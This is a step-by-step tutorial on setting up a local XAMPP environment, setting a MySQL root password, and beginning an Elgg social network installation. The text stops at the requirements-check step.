
Download and install XAMPP for your platform fromhere. It has all required component for setting up PHP development environment.
Open XAMPP control panel from start menu and enable Apache and MySql services.
XAMPP control panel
Open http://localhost in you browser. You will see a splash page of XAMPP, select your language and it will open XAMPP web admin panel.
XAMPP web Admin panel
If you are seeing that page than well done you have setup your development environment.

There
is one important thing we should never forget to do is to check the
security settings. Click on the security link on the left sidebar of the
admin panel. You will see that MySQL has root user but no password and
hence showing insecure –
xampp security page

Let’s secure MySQL by clicking on the link http://localhost/security/xamppsecurity.phpand setting up the password for MySQL root user –
mysql password setting
Once
you set the password for MySQL. Restart the MySQL service from XAMPP
control panel and come back to the security page. You will see that now
it’s secure. Remember the password you have setup because you will need
it while installing Elgg.

security enabled
Alternatively you can also watch this video:
2. Installing Elgg

Download the latest Elgg package from https://www.elgg.org/download.php.
Extract the downloaded zip file and rename the extracted folder to the
name you want to give to your social networking website e.g.

mysocialnetwork
Now open your XAMPP directory and move to htdocs folder and copy the above mysocialnetwork folder here.
htdocs – web root directory

Now go to your browser and type http://localhost/mysocialnetwork, you will see following page
Elgg-Install
Follow the installation wizard and setup your social network –

Requirement Check –
requirments check
If requirements check is okay you can move to next step.
